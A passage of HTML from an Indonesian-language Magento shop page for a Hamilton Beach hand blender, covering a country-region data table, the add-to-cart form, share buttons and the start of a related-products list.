Pradesh"},"536":{"code":"AS","name":"Assam"},"537":{"code":"BR","name":"Bihar"},"538":{"code":"CH","name":"Chandigarh"},"539":{"code":"CT","name":"Chhattisgarh"},"540":{"code":"DN","name":"Dadra and Nagar Haveli"},"541":{"code":"DD","name":"Daman and Diu"},"542":{"code":"DL","name":"Delhi"},"543":{"code":"GA","name":"Goa"},"544":{"code":"GJ","name":"Gujarat"},"545":{"code":"HR","name":"Haryana"},"546":{"code":"HP","name":"Himachal Pradesh"},"547":{"code":"JK","name":"Jammu and Kashmir"},"548":{"code":"JH","name":"Jharkhand"},"549":{"code":"KA","name":"Karnataka"},"550":{"code":"KL","name":"Kerala"},"551":{"code":"LD","name":"Lakshadweep"},"552":{"code":"MP","name":"Madhya Pradesh"},"553":{"code":"MH","name":"Maharashtra"},"554":{"code":"MN","name":"Manipur"},"555":{"code":"ML","name":"Meghalaya"},"556":{"code":"MZ","name":"Mizoram"},"557":{"code":"NL","name":"Nagaland"},"558":{"code":"OR","name":"Odisha"},"559":{"code":"PY","name":"Puducherry"},"560":{"code":"PB","name":"Punjab"},"561":{"code":"RJ","name":"Rajasthan"},"562":{"code":"SK","name":"Sikkim"},"563":{"code":"TN","name":"Tamil Nadu"},"564":{"code":"TG","name":"Telangana"},"565":{"code":"TR","name":"Tripura"},"566":{"code":"UP","name":"Uttar Pradesh"},"567":{"code":"UT","name":"Uttarakhand"},"568":{"code":"WB","name":"West Bengal"}},"CN":{"622":{"code":"CN-AH","name":"Anhui Sheng"},"623":{"code":"CN-BJ","name":"Beijing Shi"},"624":{"code":"CN-CQ","name":"Chongqing Shi"},"625":{"code":"CN-FJ","name":"Fujian Sheng"},"626":{"code":"CN-GS","name":"Gansu Sheng"},"627":{"code":"CN-GD","name":"Guangdong Sheng"},"628":{"code":"CN-GX","name":"Guangxi Zhuangzu Zizhiqu"},"629":{"code":"CN-GZ","name":"Guizhou Sheng"},"630":{"code":"CN-HI","name":"Hainan Sheng"},"631":{"code":"CN-HE","name":"Hebei Sheng"},"632":{"code":"CN-HL","name":"Heilongjiang Sheng"},"633":{"code":"CN-HA","name":"Henan Sheng"},"634":{"code":"CN-HK","name":"Hong Kong SAR"},"635":{"code":"CN-HB","name":"Hubei Sheng"},"636":{"code":"CN-HN","name":"Hunan Sheng"},"637":{"code":"CN-JS","name":"Jiangsu Sheng"},"638":{"code":"CN-JX","name":"Jiangxi Sheng"},"639":{"code":"CN-JL","name":"Jilin Sheng"},"640":{"code":"CN-LN","name":"Liaoning Sheng"},"641":{"code":"CN-MO","name":"Macao SAR"},"642":{"code":"CN-NM","name":"Nei Mongol Zizhiqu"},"643":{"code":"CN-NX","name":"Ningxia Huizi Zizhiqu"},"644":{"code":"CN-QH","name":"Qinghai Sheng"},"645":{"code":"CN-SN","name":"Shaanxi Sheng"},"646":{"code":"CN-SD","name":"Shandong Sheng"},"647":{"code":"CN-SH","name":"Shanghai Shi"},"648":{"code":"CN-SX","name":"Shanxi Sheng"},"649":{"code":"CN-SC","name":"Sichuan Sheng"},"650":{"code":"CN-TW","name":"Taiwan Sheng"},"651":{"code":"CN-TJ","name":"Tianjin Shi"},"652":{"code":"CN-XJ","name":"Xinjiang Uygur Zizhiqu"},"653":{"code":"CN-XZ","name":"Xizang Zizhiqu"},"654":{"code":"CN-YN","name":"Yunnan Sheng"},"655":{"code":"CN-ZJ","name":"Zhejiang Sheng"}},"BE":{"611":{"code":"VAN","name":"Antwerpen"},"612":{"code":"WBR","name":"Brabant wallon"},"613":{"code":"BRU","name":"Brussels-Capital Region"},"614":{"code":"WHT","name":"Hainaut"},"616":{"code":"WLG","name":"Li\u00e8ge"},"615":{"code":"VLI","name":"Limburg"},"617":{"code":"WLX","name":"Luxembourg"},"618":{"code":"WNA","name":"Namur"},"619":{"code":"VOV","name":"Oost-Vlaanderen"},"620":{"code":"VBR","name":"Vlaams-Brabant"},"621":{"code":"VWV","name":"West-Vlaanderen"}},"UY":{"1094":{"code":"UY-AR","name":"Artigas"},"1095":{"code":"UY-CA","name":"Canelones"},"1096":{"code":"UY-CL","name":"Cerro Largo"},"1097":{"code":"UY-CO","name":"Colonia"},"1098":{"code":"UY-DU","name":"Durazno"},"1099":{"code":"UY-FS","name":"Flores"},"1100":{"code":"UY-FD","name":"Florida"},"1101":{"code":"UY-LA","name":"Lavalleja"},"1102":{"code":"UY-MA","name":"Maldonado"},"1103":{"code":"UY-MO","name":"Montevideo"},"1104":{"code":"UY-PA","name":"Paysandu"},"1105":{"code":"UY-RN","name":"R\u00edo Negro"},"1106":{"code":"UY-RV","name":"Rivera"},"1107":{"code":"UY-RO","name":"Rocha"},"1108":{"code":"UY-SA","name":"Salto"},"1109":{"code":"UY-SJ","name":"San Jos\u00e9"},"1110":{"code":"UY-SO","name":"Soriano"},"1111":{"code":"UY-TA","name":"Tacuaremb\u00f3"},"1112":{"code":"UY-TT","name":"Treinta y Tres"}},"AU":{"569":{"code":"ACT","name":"Australian Capital Territory"},"570":{"code":"NSW","name":"New South Wales"},"576":{"code":"NT","name":"Northern Territory"},"572":{"code":"QLD","name":"Queensland"},"573":{"code":"SA","name":"South Australia"},"574":{"code":"TAS","name":"Tasmania"},"571":{"code":"VIC","name":"Victoria"},"575":{"code":"WA","name":"Western Australia"}},"IS":{"887":{"code":"IS-07","name":"Austurland"},"881":{"code":"IS-01","name":"H\u00f6fu\u00f0borgarsv\u00e6\u00f0i"},"886":{"code":"IS-06","name":"Nor\u00f0urland eystra"},"885":{"code":"IS-05","name":"Nor\u00f0urland vestra"},"888":{"code":"IS-08","name":"Su\u00f0urland"},"882":{"code":"IS-02","name":"Su\u00f0urnes"},"884":{"code":"IS-04","name":"Vestfir\u00f0ir"},"883":{"code":"IS-03","name":"Vesturland"}},"PT":{"1043":{"code":"PT-01","name":"Aveiro"},"1044":{"code":"PT-02","name":"Beja"},"1045":{"code":"PT-03","name":"Braga"},"1046":{"code":"PT-04","name":"Bragan\u00e7a"},"1047":{"code":"PT-05","name":"Castelo Branco"},"1048":{"code":"PT-06","name":"Coimbra"},"1049":{"code":"PT-07","name":"\u00c9vora"},"1050":{"code":"PT-08","name":"Faro"},"1051":{"code":"PT-09","name":"Guarda"},"1052":{"code":"PT-10","name":"Leiria"},"1053":{"code":"PT-11","name":"Lisboa"},"1054":{"code":"PT-12","name":"Portalegre"},"1055":{"code":"PT-13","name":"Porto"},"1062":{"code":"PT-30","name":"Regi\u00e3o Aut\u00f3noma da Madeira"},"1061":{"code":"PT-20","name":"Regi\u00e3o Aut\u00f3noma dos A\u00e7ores"},"1056":{"code":"PT-14","name":"Santar\u00e9m"},"1057":{"code":"PT-15","name":"Set\u00fabal"},"1058":{"code":"PT-16","name":"Viana do Castelo"},"1059":{"code":"PT-17","name":"Vila Real"},"1060":{"code":"PT-18","name":"Viseu"}},"EC":{"833":{"code":"EC-A","name":"Azuay"},"834":{"code":"EC-B","name":"Bol\u00edvar"},"835":{"code":"EC-F","name":"Ca\u00f1ar"},"836":{"code":"EC-C","name":"Carchi"},"837":{"code":"EC-H","name":"Chimborazo"},"838":{"code":"EC-X","name":"Cotopaxi"},"839":{"code":"EC-O","name":"El Oro"},"840":{"code":"EC-E","name":"Esmeraldas"},"841":{"code":"EC-W","name":"Gal\u00e1pagos"},"842":{"code":"EC-G","name":"Guayas"},"843":{"code":"EC-I","name":"Imbabura"},"844":{"code":"EC-L","name":"Loja"},"845":{"code":"EC-R","name":"Los R\u00edos"},"846":{"code":"EC-M","name":"Manab\u00ed"},"847":{"code":"EC-S","name":"Morona Santiago"},"848":{"code":"EC-N","name":"Napo"},"849":{"code":"EC-D","name":"Orellana"},"850":{"code":"EC-Y","name":"Pastaza"},"851":{"code":"EC-P","name":"Pichincha"},"852":{"code":"EC-SE","name":"Santa Elena"},"853":{"code":"EC-SD","name":"Santo Domingo de los Ts\u00e1chilas"},"854":{"code":"EC-U","name":"Sucumb\u00edos"},"855":{"code":"EC-T","name":"Tungurahua"},"856":{"code":"EC-Z","name":"Zamora Chinchipe"}},"DE":{"80":{"code":"BAW","name":"Baden-W\u00fcrttemberg"},"81":{"code":"BAY","name":"Bayern"},"82":{"code":"BER","name":"Berlin"},"83":{"code":"BRG","name":"Brandenburg"},"84":{"code":"BRE","name":"Bremen"},"85":{"code":"HAM","name":"Hamburg"},"86":{"code":"HES","name":"Hessen"},"87":{"code":"MEC","name":"Mecklenburg-Vorpommern"},"79":{"code":"NDS","name":"Niedersachsen"},"88":{"code":"NRW","name":"Nordrhein-Westfalen"},"89":{"code":"RHE","name":"Rheinland-Pfalz"},"90":{"code":"SAR","name":"Saarland"},"91":{"code":"SAS","name":"Sachsen"},"92":{"code":"SAC","name":"Sachsen-Anhalt"},"93":{"code":"SCN","name":"Schleswig-Holstein"},"94":{"code":"THE","name":"Th\u00fcringen"}},"ID":{"1":{"code":"B","name":"Bali"},"2":{"code":"BB","name":"Bangka Belitung"},"3":{"code":"B","name":"Banten"},"4":{"code":"B","name":"Bengkulu"},"5":{"code":"DY","name":"DI Yogyakarta"},"6":{"code":"DJ","name":"DKI Jakarta"},"7":{"code":"G","name":"Gorontalo"},"8":{"code":"J","name":"Jambi"},"9":{"code":"JB","name":"Jawa Barat"},"10":{"code":"JT","name":"Jawa Tengah"},"11":{"code":"JT","name":"Jawa Timur"},"12":{"code":"KB","name":"Kalimantan Barat"},"13":{"code":"KS","name":"Kalimantan Selatan"},"14":{"code":"KT","name":"Kalimantan Tengah"},"15":{"code":"KT","name":"Kalimantan Timur"},"16":{"code":"KU","name":"Kalimantan Utara"},"17":{"code":"KR","name":"Kepulauan Riau"},"18":{"code":"L","name":"Lampung"},"19":{"code":"M","name":"Maluku"},"20":{"code":"MU","name":"Maluku Utara"},"21":{"code":"NADN","name":"Nanggroe Aceh Darussalam (NAD)"},"22":{"code":"NTBN","name":"Nusa Tenggara Barat (NTB)"},"23":{"code":"NTTN","name":"Nusa Tenggara Timur (NTT)"},"24":{"code":"P","name":"Papua"},"25":{"code":"PB","name":"Papua Barat"},"26":{"code":"R","name":"Riau"},"27":{"code":"SB","name":"Sulawesi Barat"},"28":{"code":"SS","name":"Sulawesi Selatan"},"29":{"code":"ST","name":"Sulawesi Tengah"},"30":{"code":"ST","name":"Sulawesi Tenggara"},"31":{"code":"SU","name":"Sulawesi Utara"},"32":{"code":"SB","name":"Sumatera Barat"},"33":{"code":"SS","name":"Sumatera Selatan"},"34":{"code":"SU","name":"Sumatera Utara"}},"GY":{"871":{"code":"GY-BA","name":"Barima-Waini"},"872":{"code":"GY-CU","name":"Cuyuni-Mazaruni"},"873":{"code":"GY-DE","name":"Demerara-Mahaica"},"874":{"code":"GY-EB","name":"East Berbice-Corentyne"},"875":{"code":"GY-ES","name":"Essequibo Islands-West Demerara"},"876":{"code":"GY-MA","name":"Mahaica-Berbice"},"877":{"code":"GY-PM","name":"Pomeroon-Supenaam"},"878":{"code":"GY-PT","name":"Potaro-Siparuni"},"879":{"code":"GY-UD","name":"Upper Demerara-Berbice"},"880":{"code":"GY-UT","name":"Upper Takutu-Upper Essequibo"}},"AL":{"739":{"code":"AL-01","name":"Berat"},"740":{"code":"AL-09","name":"Dib\u00ebr"},"741":{"code":"AL-02","name":"Durr\u00ebs"},"742":{"code":"AL-03","name":"Elbasan"},"743":{"code":"AL-04","name":"Fier"},"744":{"code":"AL-05","name":"Gjirokast\u00ebr"},"745":{"code":"AL-06","name":"Kor\u00e7\u00eb"},"746":{"code":"AL-07","name":"Kuk\u00ebs"},"747":{"code":"AL-08","name":"Lezh\u00eb"},"748":{"code":"AL-10","name":"Shkod\u00ebr"},"749":{"code":"AL-11","name":"Tiran\u00eb"},"750":{"code":"AL-12","name":"Vlor\u00eb"}},"HR":{"518":{"code":"HR-07","name":"Bjelovarsko-bilogorska \u017eupanija"},"523":{"code":"HR-12","name":"Brodsko-posavska \u017eupanija"},"530":{"code":"HR-19","name":"Dubrova\u010dko-neretvanska \u017eupanija"},"532":{"code":"HR-21","name":"Grad Zagreb"},"529":{"code":"HR-18","name":"Istarska \u017eupanija"},"515":{"code":"HR-04","name":"Karlova\u010dka \u017eupanija"},"517":{"code":"HR-06","name":"Koprivni\u010dko-kri\u017eeva\u010dka \u017eupanija"},"513":{"code":"HR-02","name":"Krapinsko-zagorska \u017eupanija"},"520":{"code":"HR-09","name":"Li\u010dko-senjska \u017eupanija"},"531":{"code":"HR-20","name":"Me\u0111imurska \u017eupanija"},"525":{"code":"HR-14","name":"Osje\u010dko-baranjska \u017eupanija"},"522":{"code":"HR-11","name":"Po\u017ee\u0161ko-slavonska \u017eupanija"},"519":{"code":"HR-08","name":"Primorsko-goranska \u017eupanija"},"526":{"code":"HR-15","name":"\u0160ibensko-kninska \u017eupanija"},"514":{"code":"HR-03","name":"Sisa\u010dko-moslava\u010dka \u017eupanija"},"528":{"code":"HR-17","name":"Splitsko-dalmatinska \u017eupanija"},"516":{"code":"HR-05","name":"Vara\u017edinska \u017eupanija"},"521":{"code":"HR-10","name":"Viroviti\u010dko-podravska \u017eupanija"},"527":{"code":"HR-16","name":"Vukovarsko-srijemska \u017eupanija"},"524":{"code":"HR-13","name":"Zadarska \u017eupanija"},"512":{"code":"HR-01","name":"Zagreba\u010dka \u017eupanija"}},"BG":{"784":{"code":"BG-01","name":"Blagoevgrad"},"785":{"code":"BG-02","name":"Burgas"},"791":{"code":"BG-08","name":"Dobrich"},"790":{"code":"BG-07","name":"Gabrovo"},"809":{"code":"BG-26","name":"Haskovo"},"792":{"code":"BG-09","name":"Kardzhali"},"793":{"code":"BG-10","name":"Kyustendil"},"794":{"code":"BG-11","name":"Lovech"},"795":{"code":"BG-12","name":"Montana"},"796":{"code":"BG-13","name":"Pazardzhik"},"797":{"code":"BG-14","name":"Pernik"},"798":{"code":"BG-15","name":"Pleven"},"799":{"code":"BG-16","name":"Plovdiv"},"800":{"code":"BG-17","name":"Razgrad"},"801":{"code":"BG-18","name":"Ruse"},"810":{"code":"BG-27","name":"Shumen"},"802":{"code":"BG-19","name":"Silistra"},"803":{"code":"BG-20","name":"Sliven"},"804":{"code":"BG-21","name":"Smolyan"},"805":{"code":"BG-22","name":"Sofia City"},"806":{"code":"BG-23","name":"Sofia Province"},"807":{"code":"BG-24","name":"Stara Zagora"},"808":{"code":"BG-25","name":"Targovishte"},"786":{"code":"BG-03","name":"Varna"},"787":{"code":"BG-04","name":"Veliko Tarnovo"},"788":{"code":"BG-05","name":"Vidin"},"789":{"code":"BG-06","name":"Vratsa"},"811":{"code":"BG-28","name":"Yambol"}},"SE":{"1073":{"code":"SE-K","name":"Blekinge l\u00e4n"},"1074":{"code":"SE-W","name":"Dalarnas l\u00e4n"},"1076":{"code":"SE-X","name":"G\u00e4vleborgs l\u00e4n"},"1075":{"code":"SE-I","name":"Gotlands l\u00e4n"},"1077":{"code":"SE-N","name":"Hallands l\u00e4n"},"1078":{"code":"SE-Z","name":"J\u00e4mtlands l\u00e4n"},"1079":{"code":"SE-F","name":"J\u00f6nk\u00f6pings l\u00e4n"},"1080":{"code":"SE-H","name":"Kalmar l\u00e4n"},"1081":{"code":"SE-G","name":"Kronobergs l\u00e4n"},"1082":{"code":"SE-BD","name":"Norrbottens l\u00e4n"},"1092":{"code":"SE-T","name":"\u00d6rebro l\u00e4n"},"1093":{"code":"SE-E","name":"\u00d6sterg\u00f6tlands l\u00e4n"},"1083":{"code":"SE-M","name":"Sk\u00e5ne l\u00e4n"},"1085":{"code":"SE-D","name":"S\u00f6dermanlands l\u00e4n"},"1084":{"code":"SE-AB","name":"Stockholms l\u00e4n"},"1086":{"code":"SE-C","name":"Uppsala l\u00e4n"},"1087":{"code":"SE-S","name":"V\u00e4rmlands l\u00e4n"},"1088":{"code":"SE-AC","name":"V\u00e4sterbottens l\u00e4n"},"1089":{"code":"SE-Y","name":"V\u00e4sternorrlands l\u00e4n"},"1090":{"code":"SE-U","name":"V\u00e4stmanlands l\u00e4n"},"1091":{"code":"SE-O","name":"V\u00e4stra G\u00f6talands l\u00e4n"}},"SR":{"1063":{"code":"SR-BR","name":"Brokopondo"},"1064":{"code":"SR-CM","name":"Commewijne"},"1065":{"code":"SR-CR","name":"Coronie"},"1066":{"code":"SR-MA","name":"Marowijne"},"1067":{"code":"SR-NI","name":"Nickerie"},"1068":{"code":"SR-PR","name":"Para"},"1069":{"code":"SR-PM","name":"Paramaribo"},"1070":{"code":"SR-SA","name":"Saramacca"},"1071":{"code":"SR-SI","name":"Sipaliwini"},"1072":{"code":"SR-WA","name":"Wanica"}},"AR":{"752":{"code":"AR-B","name":"Buenos Aires"},"753":{"code":"AR-K","name":"Catamarca"},"754":{"code":"AR-H","name":"Chaco"},"755":{"code":"AR-U","name":"Chubut"},"751":{"code":"AR-C","name":"Ciudad Aut\u00f3noma de Buenos Aires"},"756":{"code":"AR-X","name":"C\u00f3rdoba"},"757":{"code":"AR-W","name":"Corrientes"},"758":{"code":"AR-E","name":"Entre R\u00edos"},"759":{"code":"AR-P","name":"Formosa"},"760":{"code":"AR-Y","name":"Jujuy"},"761":{"code":"AR-L","name":"La Pampa"},"762":{"code":"AR-F","name":"La Rioja"},"763":{"code":"AR-M","name":"Mendoza"},"764":{"code":"AR-N","name":"Misiones"},"765":{"code":"AR-Q","name":"Neuqu\u00e9n"},"766":{"code":"AR-R","name":"R\u00edo Negro"},"767":{"code":"AR-A","name":"Salta"},"768":{"code":"AR-J","name":"San Juan"},"769":{"code":"AR-D","name":"San Luis"},"770":{"code":"AR-Z","name":"Santa Cruz"},"771":{"code":"AR-S","name":"Santa Fe"},"772":{"code":"AR-G","name":"Santiago del Estero"},"773":{"code":"AR-V","name":"Tierra del Fuego"},"774":{"code":"AR-T","name":"Tucum\u00e1n"}},"AT":{"102":{"code":"BL","name":"Burgenland"},"99":{"code":"KN","name":"K\u00e4rnten"},"96":{"code":"NO","name":"Nieder\u00f6sterreich"},"97":{"code":"OO","name":"Ober\u00f6sterreich"},"98":{"code":"SB","name":"Salzburg"},"100":{"code":"ST","name":"Steiermark"},"101":{"code":"TI","name":"Tirol"},"103":{"code":"VB","name":"Vorarlberg"},"95":{"code":"WI","name":"Wien"}},"BO":{"776":{"code":"BO-H","name":"Chuquisaca"},"775":{"code":"BO-C","name":"Cochabamba"},"777":{"code":"BO-B","name":"El Beni"},"778":{"code":"BO-L","name":"La Paz"},"779":{"code":"BO-O","name":"Oruro"},"780":{"code":"BO-N","name":"Pando"},"781":{"code":"BO-P","name":"Potos\u00ed"},"782":{"code":"BO-S","name":"Santa Cruz"},"783":{"code":"BO-T","name":"Tarija"}},"PL":{"723":{"code":"PL-02","name":"dolno\u015bl\u0105skie"},"724":{"code":"PL-04","name":"kujawsko-pomorskie"},"725":{"code":"PL-06","name":"lubelskie"},"726":{"code":"PL-08","name":"lubuskie"},"729":{"code":"PL-14","name":"mazowieckie"},"728":{"code":"PL-12","name":"ma\u0142opolskie"},"730":{"code":"PL-16","name":"opolskie"},"731":{"code":"PL-18","name":"podkarpackie"},"732":{"code":"PL-20","name":"podlaskie"},"733":{"code":"PL-22","name":"pomorskie"},"734":{"code":"PL-24","name":"\u015bl\u0105skie"},"735":{"code":"PL-26","name":"\u015bwi\u0119tokrzyskie"},"736":{"code":"PL-28","name":"warmi\u0144sko-mazurskie"},"737":{"code":"PL-30","name":"wielkopolskie"},"738":{"code":"PL-32","name":"zachodniopomorskie"},"727":{"code":"PL-10","name":"\u0142\u00f3dzkie"}},"EE":{"340":{"code":"EE-37","name":"Harjumaa"},"341":{"code":"EE-39","name":"Hiiumaa"},"342":{"code":"EE-44","name":"Ida-Virumaa"},"344":{"code":"EE-51","name":"J\u00e4rvamaa"},"343":{"code":"EE-49","name":"J\u00f5gevamaa"},"346":{"code":"EE-59","name":"L\u00e4\u00e4ne-Virumaa"},"345":{"code":"EE-57","name":"L\u00e4\u00e4nemaa"},"348":{"code":"EE-67","name":"P\u00e4rnumaa"},"347":{"code":"EE-65","name":"P\u00f5lvamaa"},"349":{"code":"EE-70","name":"Raplamaa"},"350":{"code":"EE-74","name":"Saaremaa"},"351":{"code":"EE-78","name":"Tartumaa"},"352":{"code":"EE-82","name":"Valgamaa"},"353":{"code":"EE-84","name":"Viljandimaa"},"354":{"code":"EE-86","name":"V\u00f5rumaa"}},"DK":{"828":{"code":"DK-84","name":"Hovedstaden"},"829":{"code":"DK-82","name":"Midtjylland"},"830":{"code":"DK-81","name":"Nordjylland"},"831":{"code":"DK-85","name":"Sj\u00e6lland"},"832":{"code":"DK-83","name":"Syddanmark"}}},"defaultRegion":"0","countriesWithOptionalZip":["HK","IE","MO","PA","GB"]}}}</script><div class="box-tocart"><div class="fieldset"><div class="field qty"><label class="label" for="qty"><span>Jml</span></label> <div class="control"><div class="cart-qty"><div class="qty-ctl"><button title="Menurun" type="button" data-role="change_cart_qty" class="decrease" data-qty="-1" class="decrease"></button></div><input type="number" class="qty" name="qty" id="qty" maxlength="12" value="1" title="Jml" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}" /><div class="qty-ctl"><button title="Meningkat" type="button" data-role="change_cart_qty" data-qty="1" class="increase"></button></div></div></div></div><div class="actions"><button type="submit" aria-label="Masukkan Keranjang" title="Masukkan Keranjang" class="action primary tocart" id="product-addtocart-button"><span>Masukkan Keranjang</span></button> <button type="submit" data-mage-init='{"themewidgets": {"codazon.buyNow": {}}}' data-action="buynow" title="Buy Now" class="action primary buy-now" id="product-buy-now-button"><span>Buy Now</span></button> <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">{"#instant-purchase":{"Magento_Ui/js/core/app":{"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.depasar.com\/instantpurchase\/button\/placeOrder\/"}}}}}}</script></div></div></div><script type="text/x-magento-init">{"#product_addtocart_form":{"Magento_Catalog/js/validate-product":{}}}</script><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links"><button href="#" class="action towishlist" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":1417,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' data-action="add-to-wishlist">Tambahkan ke Daftar Keinginan</button> <script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":"simple"}}}</script><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"1417","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' data-role="add-to-links" class="action tocompare">Tambahkan untuk membandingkan</a></div><ul class="cdz-social-listing"><li class="cdz-facebook"><a onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(&quot;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.depasar.com%2Fhamilton-beach-blender-tangan-stainless-steel.html&quot;,&quot;&quot;,&quot;menubar=1,resizable=1,width=700,height=600&quot;)" target="_blank" href="javascript:void(0)" title="Bagikan di Facebook" data-cf-modified-bad9d15c87786bd172b5db02-=""><i class="fa fa-facebook"></i></a></li> <li class="cdz-twitter"><a onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(&quot;https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.depasar.com%2Fhamilton-beach-blender-tangan-stainless-steel.html&text=Hamilton+Beach+Blender+Tangan+Stainless+Steel&quot;,&quot;&quot;,&quot;menubar=1,resizable=1,width=700,height=600&quot;)" rel="nofollow" target="_blank" href="javascript:void(0)" title="Berbagi di Twitter" data-cf-modified-bad9d15c87786bd172b5db02-=""><i class="fa fa-twitter"></i></a></li> <li class="cdz-linkedin"><a onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(&quot;https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.depasar.com%2Fhamilton-beach-blender-tangan-stainless-steel.html&title=Hamilton+Beach+Blender+Tangan+Stainless+Steel&ro=false&summary=Hamilton+Beach+Blender+Tangan+Stainless+Steel&source=&quot;,&quot;&quot;,&quot;menubar=1,resizable=1,width=700,height=600&quot;)" rel="nofollow" title="Berbagi di LinkedIn" target="_blank" href="javascript:void(0)" data-cf-modified-bad9d15c87786bd172b5db02-=""><i class="fa fa-linkedin"></i></a></li> <li class="cdz-pinterest"><a onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(&quot;https://www.pinterest.com/pin/create/a/?url=https%3A%2F%2Fwww.depasar.com%2Fhamilton-beach-blender-tangan-stainless-steel.html&media=https%3A%2F%2Fwww.depasar.com%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2Fccdb147d6694e8d3df0443b30b9a0cf6%2F0%2F_%2F0_04ba5d2f7a074db89acce1e84208398e_360_360.jpg.png&description=Hamilton+Beach+Blender+Tangan+Stainless+Steel&quot;,&quot;&quot;,&quot;menubar=1,resizable=1,width=700,height=600&quot;)" rel="nofollow" title="Pin ini" target="_blank" href="javascript:void(0)" data-cf-modified-bad9d15c87786bd172b5db02-=""><i class="fa fa-pinterest"></i></a></li></ul></div><div class="product attribute overview"><strong class="type">Ikhtisar cepat</strong> <div class="value" itemprop="description">Hamilton Beach Blender Tangan Stainless Steel</div></div><div class="product-static-text"><div class="our-payments"><p class="text">Secured and trusted checkout with</p><p class="logo"><img src="https://www.depasar.com/media/wysiwyg/codazon/footer-payment.png" alt="" /></p></div></div></div></div></form><script type="bad9d15c87786bd172b5db02-text/javascript">require(['jquery','priceBox'],function($){var dataPriceBoxSelector='[data-role=priceBox]',dataProductIdSelector='[data-product-id=1417]',priceBoxes=$(dataPriceBoxSelector+dataProductIdSelector);priceBoxes=priceBoxes.filter(function(index,elem){return!$(elem).find('.price-from').length;});priceBoxes.priceBox({'priceConfig':{"productId":"1417","priceFormat":{"pattern":"Rp\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}});});</script></div></div><div class="product-details-before"> <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox", "selectAllLink": "[role=select-all-related]"}}' data-limit="0" data-shuffle="0"><div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Produk-produk terkait</strong></div><div class="block-content content" aria-labelledby="block-related-heading"><div class="block-actions"> Centang item untuk menambah ke keranjang atau <button type="button" class="action select" role="select-all-related">Pilih Semua</button></div><div class="products product-list-style-17 wrapper grid products-grid products-related"><div class="products list items product-items owl-carousel" data-mage-init='{"themewidgets":{"codazon.slider":{"sliderConfig":{"dots":false,"lazyload":true,"margin":20,"nav":true,"responsive":{"1900":{"items":5},"1600":{"items":4},"1420":{"items":4},"1280":{"items":4},"980":{"items":4},"768":{"items":3},"480":{"items":2},"320":{"items":2},"0":{"items":2}}}}}}'><div class="item product product-item" style="display: none;"><div class="product-item-info related-available"><div class="product-item-top"><!-- related_products_list--><a href="https://www.depasar.com/jam-apple-iphone-watch-series-3-gps-42mm-baru-new.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 123.0303030303%;"><img class="product-image-photo main-img owl-lazy" data-src="https://www.depasar.com/media/catalog/product/cache/1255b41b4a09a328856032d89dda5bc9/y/o/yoga.png" /></span></span></a> <div class="field choice related"><input type="checkbox" class="checkbox related js-cdz-checkbox" id="related-checkbox1369" name="related_products[]" value="1369" /><label class="label" for="related-checkbox1369"><span>Masukkan Keranjang</span></label></div><div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://www.depasar.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw%2C/product/1369/" method="post"><input name="form_key" type="hidden" value="riXO8NHDcMVF55wD" /><input type="hidden" name="product" value="1369"><button type="submit" title="Masukkan Keranjang" class="action tocart primary"><span>Masukkan Keranjang</span> <label>&nbsp;</label></button></form></div></div><a href="#" data-post='{"action":"https:\/\/www.depasar.com\/wishlist\/index\/add\/","data":{"product":1369,"uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' class="action towishlist effect-1" data-action="add-to-wishlist" title="Tambahkan ke Daftar Keinginan"><span>Tambahkan ke Daftar Keinginan</span></a> <a href="#" class="action tocompare effect-2" data-post='{"action":"https:\/\/www.depasar.com\/catalog\/product_compare\/add\/","data":{"product":"1369","uenc":"aHR0cHM6Ly93d3cuZGVwYXNhci5jb20vaGFtaWx0b24tYmVhY2gtYmxlbmRlci10YW5nYW4tc3RhaW5sZXNzLXN0ZWVsLmh0bWw,"}}' title="Tambahkan untuk membandingkan"><span>Tambahkan untuk membandingkan</span></a></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Jam Apple iphone watch series 3 GPS 42mm baru new" href="https://www.depasar.com/jam-apple-iphone-watch-series-3-gps-42mm-baru-new.html"> Jam Apple iphone watch series 3 GPS 42mm baru new</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1369" 